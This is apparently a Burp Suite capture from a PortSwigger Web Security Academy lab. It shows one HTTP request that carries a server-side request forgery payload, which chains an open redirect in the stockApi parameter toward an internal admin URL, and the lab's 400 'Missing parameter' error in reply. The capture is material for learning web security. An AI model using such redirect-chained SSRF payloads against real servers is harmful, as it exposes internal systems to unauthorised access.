 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac691fb11e0eca39c0d63151001b000a.web-security-academy.net
3 Cookie: session=BhfSjOFIlg29A5kwjjOjYje96voyMkCv; session=
vCPx1JkinFs5dkOCQEI95AlRFpJZLeE3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac691fb11e0eca39c0d63151001b000a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac691fb11e0eca39c0d63151001b000a.web-security-academy.net
11 Content-Length: 84
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=/product/nextProduct?currentProductId=2&path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=s80I1UspWqNzU0n6ibLmGLZgqVNROtEX; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 26
6
7 "Missing parameter 'path'"